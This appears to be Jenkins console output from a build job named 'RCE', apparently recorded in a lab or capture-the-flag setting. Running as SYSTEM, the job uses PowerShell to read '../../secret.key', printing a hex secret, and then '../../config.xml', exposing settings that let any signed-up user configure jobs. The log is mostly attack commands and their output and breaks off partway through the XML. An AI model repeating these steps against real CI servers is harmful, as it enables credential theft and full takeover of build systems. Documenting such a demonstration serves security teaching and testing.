 Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE
[RCE] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins877363180421411301.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE>cmd /c powershell -c Get-Content -Path '../../secret.key'
ac5757641b505503f44d2752ffa01e621bf5b935763ebc8adaa2e90cf85b13ac
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE>cmd /c powershell -c Get-Content -Path '../../config.xml'
<?xml version='1.1' encoding='UTF-8'?>
<hudson>
  <disabledAdministrativeMonitors>
    <string>jenkins.diagnostics.ControllerExecutorsNoAgents</string>
    <string>jenkins.security.QueueItemAuthenticatorMonitor</string>
    <string>hudson.diagnosis.ReverseProxySetupMonitor</string>
  </disabledAdministrativeMonitors>
  <version>2.317</version>
  <numExecutors>2</numExecutors>
  <mode>NORMAL</mode>
  <useSecurity>true</useSecurity>
  <authorizationStrategy class="hudson.security.GlobalMatrixAuthorizationStrategy">
    <permission>hudson.model.Hudson.Administer:admin</permission>
    <permission>hudson.model.Hudson.Read:authenticated</permission>
    <permission>hudson.model.Item.Cancel:authenticated</permission>
    <permission>hudson.model.Item.Configure:authenticated</permission>
    <permission>hudson.model.Item.Create:authenticated</permission>
    <permission>hudson.model.Item.Delete:authenticated</permission>
    <permission>hudson.model.Item.Discover:authenticated</permission>
    <permission>hudson.model.Item.Read:authenticated</permission>
    <permission>hudson.model.Item.Workspace:authenticated</permission>
  </authorizationStrategy>
  <securityRealm class="hudson.security.HudsonPrivateSecurityRealm">
    <disableSignup>false</disableSignup>
    <enableCaptcha>false</enableCaptcha>
  </securityRealm>
  <disableRememberMe>false</disableRememberMe>
  <projectNamingStrategy class="jenkins.model.ProjectNamingStrategy$DefaultProjectNamingStrategy"/>
  <workspaceDir>${JENKINS_HOME}/workspace/${ITEM_FULL_NAME}</workspaceDir>